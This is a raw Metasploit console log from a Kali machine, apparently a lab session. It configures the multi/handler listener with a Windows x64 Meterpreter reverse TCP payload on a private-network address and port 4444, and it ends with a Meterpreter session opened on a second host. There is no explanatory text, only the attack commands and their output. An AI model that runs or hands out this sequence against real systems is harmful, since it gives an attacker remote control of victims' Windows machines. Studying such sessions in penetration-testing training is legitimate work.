 1 kali
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windwos/x64/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.111
lhost => 192.168.0.111
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] Sending stage (200774 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.111:4444 -> 192.168.0.100:49177) at 2022-09-24 01:20:30 -0400
meterpreter >